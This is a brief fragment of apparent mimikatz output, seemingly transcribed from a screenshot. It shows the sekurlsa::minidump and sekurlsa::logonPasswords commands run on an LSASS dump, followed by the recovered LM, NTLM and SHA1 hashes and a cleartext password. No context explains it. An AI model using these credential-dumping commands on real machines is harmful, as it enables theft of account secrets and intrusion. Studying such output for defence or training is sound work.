 mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1096234 (00000000:0010ba2a)
Session : Interactive from 1
User Name : Logon Time : 2020/3/26 15:42:41
SID : S-1-5-21-3144273314-1436077220-1904196568-1000
msv :
[00000003] Primary
* Username :
* LM : 1954b5cc903a162daad3b435b51404ee
* NTLM : 4390bde5d701f17a9e0f8c1a379c7342
* SHA1 : fa204a77f077c66c66c600264fb40fd763f0a14f
tspkg :
* Username : (null)
* Domain : WIN-M8518RDVUDS
* Password : a1s2d3
wdigest :
* Username : (null)
* Domain : WIN-M8518RDVUDS